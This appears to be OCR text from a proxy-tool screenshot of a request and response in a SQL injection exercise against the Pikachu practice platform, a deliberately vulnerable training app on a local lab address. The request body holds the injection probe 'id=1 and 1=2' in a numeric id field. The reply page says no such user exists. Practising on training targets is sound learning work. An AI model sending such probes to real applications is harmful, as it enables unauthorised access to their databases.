 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 id=1 and 1=2 &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
您输入的user id不存在，请重新输入！